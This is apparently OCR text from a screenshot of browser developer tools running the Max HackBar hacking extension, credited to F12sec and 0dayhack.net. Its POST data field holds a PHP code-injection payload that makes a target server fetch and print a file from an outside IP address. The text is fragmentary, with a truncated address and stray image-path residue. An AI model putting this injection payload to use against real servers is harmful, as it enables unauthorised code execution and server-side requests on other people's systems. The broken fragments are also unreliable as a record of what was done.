 string(9) "hello HT "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://www.
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
HT=$a="http://103.100.2 ction/1.txt";var_dump(file_get_contents($a));
F12sec
http://www.0dayhack.net/